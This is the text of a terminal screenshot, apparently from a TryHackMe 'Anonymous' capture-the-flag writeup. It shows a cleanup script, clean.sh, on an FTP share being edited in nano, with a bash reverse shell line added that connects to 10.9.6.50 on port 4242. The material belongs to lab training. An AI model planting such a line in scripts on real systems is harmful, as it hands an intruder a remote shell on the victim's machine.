 kali@kali: ~/Documents/THM-notes/anoymous/writeup
kali@kali: ~/Documents/THM-notes/anoymous/writeup 172x44
GNU nano 5.9 ftp/scripts/clean.sh *
#!/bin/bash
tmp_files=0
bash -i >& /dev/tcp/10.9.6.50/4242 0>&1
echo $tmp_files
if [ $tmp_files=0 ]
then
        echo "Running cleanup script:  nothing to delete" >> /var/ftp/scripts/removed_files.log
else
    for LINE in $tmp_files; do
        rm -rf /tmp/$LINE && echo "$(date) | Removed file /tmp/$LINE" >> /var/ftp/scripts/removed_files.log;done
fi